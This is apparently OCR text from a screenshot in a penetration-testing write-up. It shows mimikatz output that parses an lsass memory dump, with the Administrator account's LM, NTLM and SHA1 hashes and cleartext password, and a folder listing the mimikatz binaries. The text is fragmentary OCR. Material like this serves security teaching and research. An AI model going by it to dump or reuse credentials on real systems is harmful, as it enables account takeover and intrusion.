 Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 272520 (00000000:00042888)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2019/11/28 16:47:03
SID : S-1-5-21-3912242732-2617380311-62526969-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : 6f08d7b306b1dad4ff17365faf1ffe89
* NTLM : 032f3db689bf1ee44c04d08c785710de
* SHA1 : 77fb4836cf069eaaff986d792e97f793aff6eec2
tspkg :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
wdigest :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
kerberos :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
查看
算机 本地磁盘 (C:) 用户
名称
lsass.dmp
mimidrv.sys
mimikatz.exe
mimilib.dll
乌云白帽子
先知社区